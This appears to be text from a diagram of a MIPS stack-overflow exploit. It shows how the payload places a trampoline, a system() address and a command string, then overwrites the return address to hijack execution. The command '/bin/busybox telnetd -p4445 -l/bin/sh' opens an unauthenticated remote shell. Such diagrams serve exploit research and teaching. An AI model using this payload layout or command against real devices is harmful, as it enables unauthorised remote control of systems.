 Stack layout
sp+0x00
TRAMP
← lw t9, 0(sp)
sp+0x04
SYSTEM_ADDR
← lw a0, 4(sp)
sp+0x08
CMD_ADDR
"/bin/busybox telnetd
-p4445 -l/bin/sh"
$ra
sp+0x0c
padding 'X'
prevents null termination
...
RA_SLOT
sp+0x18c
jump → TRAMP
$ra overwritten here
execution hijacked
higher addresses (stack grows down →)